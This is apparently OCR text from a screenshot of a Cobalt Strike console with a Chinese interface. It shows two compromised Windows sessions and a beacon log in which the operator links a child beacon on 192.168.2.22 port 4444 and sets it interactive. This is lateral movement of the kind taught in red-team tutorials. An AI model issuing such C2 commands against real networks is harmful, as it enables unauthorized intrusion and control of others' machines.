 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch l... s...
192.168.139.222 ... 192.168.2.22 cs Admin... WIN-3BKD... 4.exe 9044 x64 ... l...
192.168.139.222 192.168.139.222 cs Admin... WIN-B2FU... 2.exe 5072 x64 ... l...
事件日志 X Beacon 192.168.139.222@5072 X 监听器 X
[+] host called home, sent: 16 bytes
beacon> connect 192.168.2.22 4444
[*] Tasked to connect to 192.168.2.22:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.2.22
beacon> sleep 0 [from: Beacon 192.168.2.22@9044]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes